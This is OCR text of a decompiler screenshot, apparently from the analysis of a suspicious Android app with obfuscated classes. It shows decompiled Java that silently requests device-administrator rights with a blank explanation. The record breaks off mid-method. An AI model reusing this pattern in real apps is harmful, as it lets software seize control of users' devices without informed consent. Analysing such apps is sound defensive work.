 GDA File Edit View Tools Help GDAE3.90(Professional Edition)
S M C F B H a a XML ? Entry Dump
ApkFile
BaseInfo
AllAPI
AllStrings
AppStrings
Urls
AndroidManifest
HexView
MalScan
VulScan
PrivacyLeak
AccessPermission
DexClass
aa.bb.cc.dd
BootReceiver
ClientActivity
<init>():void
a():void
b():void
onActivityResult(in
onCreate(Bundle):vo
FX
UninActivity
Uninstaller
WebInterfaceActivity
a
b
c
d
e
f
g
h
index package declare
class ClientActivity extends Activity // class@000006
{
ComponentName a;
DevicePolicyManager b;
public void ClientActivity(){
super();
}
private void a(){
try{
this.b = this.getSystemService("device_policy");
this.a = new ComponentName(this, Dx.class);
if (!this.b.isAdminActive(this.a)) {
this.b();
}
}catch(java.lang.Exception e0){
Toast.makeText(this, "ERR:"+e0.getMessage(), 0).show();
}
return;
}
private void b(){
try{
Intent intent = new Intent("android.app.action.ADD_DEVICE_ADMIN");
intent.putExtra("android.app.extra.DEVICE_ADMIN", this.a);
intent.putExtra("android.app.extra.ADD_EXPLANATION", "");
this.startActivityForResult(intent, 20);
}catch(java.lang.Exception e0){
a.d("err:"+e0.getMessage());
}
return;
}
protected void onActivityResult(int p0,int p1,Intent p2){